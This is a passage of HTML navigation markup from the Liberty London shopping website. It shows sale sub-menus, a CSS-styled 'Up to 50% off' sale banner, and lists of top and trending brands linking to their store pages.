                        <a href="/uk/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/uk/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/sale/brands/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/uk/department/sale/brands/jil-sander/" class="d-none">Jil Sander</a>
                                
                                    <a href="/uk/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/sale/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/uk/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/uk/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
    /* 260107 */
    /* SALE SETTINGS */
    .nav-ad-sale-24 {
      position: relative;
      height: 100%;
      width: 100%;
      color: #000000;
      background-color: #dc441a;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: stretch;
    }
  
    /* GRID CONTAINER */
    .nav-ad-sale-24 .grid-container {
      display: flex;
      flex-direction: column;
      width: 100%;
      height: 100%; 
      box-sizing: border-box;
      margin: 0 auto;
      border-bottom: 4rem solid #839BCE;
    }
  
    /* GRID CELL POSITIONS DESKTOP */
    .nav-ad-sale-24 .grid-1 {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 2rem;
      flex-shrink: 0; /* Prevent shrinking */
    }
  
    .nav-ad-sale-24 .grid-2,
    .nav-ad-sale-24 .grid-3 {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      padding: 2rem;
      align-items: flex-end;
      overflow: hidden;
      flex-grow: 1;
    }
  
    .nav-ad-sale-24 .grid-2 {
      background-color: #dc441a;
    }
  
    .nav-ad-sale-24 .grid-3 {
      background-color: #839bce;
    }
  
  
    .nav-ad-sale-24 .grid-2 > *,
    .nav-ad-sale-24 .grid-3 > * {
      max-width: 100%;
      flex: 1;
    }
  
    /* TYPOGRAPHY CSS */
    .nav-ad-sale-24 .grid-1 h2 {
      font-size: 2.4rem;
      letter-spacing: 0.3rem;
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p,
    .nav-ad-sale-24 .copy-heading p {
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p {
      line-height: 0.9;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      line-height: 1.3;
    }
  
    .nav-ad-sale-24 .card-col .copy-heading span {
      font-size: clamp(1.6rem, 4vw, 2rem);
      letter-spacing: 3px;
    }
  
    .nav-ad-sale-24 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
      font-size: 4.2rem;
      letter-spacing: 0.3rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) span.percent {
      font-size: 4rem;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      font-size: 1.8rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .shop--now {
      text-align: right;
    }
  
    /* @media (max-width: 1254px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.2rem;
      }
    } */
  
    /* @media (min-width: 992px) and (max-width: 1098px) {
      .nav-ad-sale-24 .grid-2,
      .nav-ad-sale-24 .grid-3 {
        flex-direction: column;
        align-items: stretch;
        justify-content: flex-start; 
      }
      .nav-ad-sale-24 .shop--now {
        text-align: left;
      }
    } */
  
    @media (max-width: 991px) {
      .nav-ad-sale-24 .grid-container {
        min-height: calc(100vh - 56vh);
      }
    }
  
    /* @media (max-width: 543px) {
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
          font-size: 5rem;
      }
  } */
  
    @media (max-width: 991px) {
      /* .nav-ad-sale-24 .grid-1 h2 {
        font-size: 2.2rem;
      } */
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 2.8rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 6.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 6.2rem;
      }
    }
  
    @media (max-width: 767px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 4.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 4.2rem;
      }
    }
  </style>
  
  <a href="https://www.libertylondon.com/uk/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad" role="menuitem" tabindex="-1" title="Up to 50% off Sale">
    <div class="nav-ad-sale-24">
      <!-- Start Grid -->
  
      <div class="grid-container wrapper">
        <!-- Grid child 1 -->
        <div class="grid-1">
          <h2>SALE</h2>
        </div>
  
        <!-- Grid 2 -->
        <div class="grid-2 sale-col">
          <div class="copy-lockup">
            <p class="mb-1">Up to</p>
            <p>50<span class="percent">%</span></p>
            <p>OFF</p>
          </div>
          <div class="shop--now">
            <span class="akzidenz-grotesk-pro-extended" title="Shop Now">SHOP NOW </span>
          </div>
        </div>
  
      </div>
  
      <!-- End Grid -->
    </div>
  </a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/uk/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <ul role="menubar" aria-label="Top Brands options">
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Adidas">
                <span class="d-block">
                    Adidas
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Aesop">
                <span class="d-block">
                    Aesop
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Astier de Villatte">
                <span class="d-block">
                    Astier de Villatte
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Augustinus Bader">
                <span class="d-block">
                    Augustinus Bader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Barbour">
                <span class="d-block">
                    Barbour
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Byredo">
                <span class="d-block">
                    Byredo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/c/creed/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Creed">
                <span class="d-block">
                    Creed
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Diptyque">
                <span class="d-block">
                    Diptyque
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Dinny Hall">
                <span class="d-block">
                    Dinny Hall
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Ex Nihilo">
                <span class="d-block">
                    Ex Nihilo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="House of Hackney">
                <span class="d-block">
                    House of Hackney
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Jones Road">
                <span class="d-block">
                    Jones Road
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="LBTY">
                <span class="d-block">
                    LBTY
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Le Labo">
                <span class="d-block">
                    Le Labo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Liberty">
                <span class="d-block">
                    Liberty
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Loewe">
                <span class="d-block">
                    Loewe
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Monica Vinader">
                <span class="d-block">
                    Monica Vinader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Omersa">
                <span class="d-block">
                    Omersa
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Paloma Wool">
                <span class="d-block">
                    Paloma Wool
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Skin Rocks">
                <span class="d-block">
                    Skin Rocks
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Soho Home">
                <span class="d-block">
                    Soho Home
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Sunday Riley">
                <span class="d-block">
                    Sunday Riley
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Toteme">
                <span class="d-block">
                    Toteme
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Trinny London">
                <span class="d-block">
                    Trinny London
                </span>
            </a>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>

        <ul role="menubar" aria-label="Trending options">
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Dries Van Noten Beauty">
                    <span class="d-block">
                        Dries Van Noten Beauty
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Ellis Mhairi Cameron">
                    <span class="d-block">
                        Ellis Mhairi Cameron
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Emma Bridgewater">
                    <span class="d-block">
                        Emma Bridgewater
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Fornasetti">
                    <span class="d-block">
                        Fornasetti
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Hourglass">
                    <span class="d-block">
                        Hourglass
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Maria Nila">
                    <span class="d-block">
                        Maria Nila
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Reformation">
                    <span class="d-block">
                        Reformation
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Smythson">
                    <span class="d-block">
                        Smythson
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Topshop">
                    <span class="d-block">
                        Topshop
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Trudon">
                    <span class="d-block">
                        Trudon
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Violette FR">
                    <span class="d-block">
                        Violette FR
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Vilhelm">
                    <span class="d-block">
                        Vilhelm
                    </span>
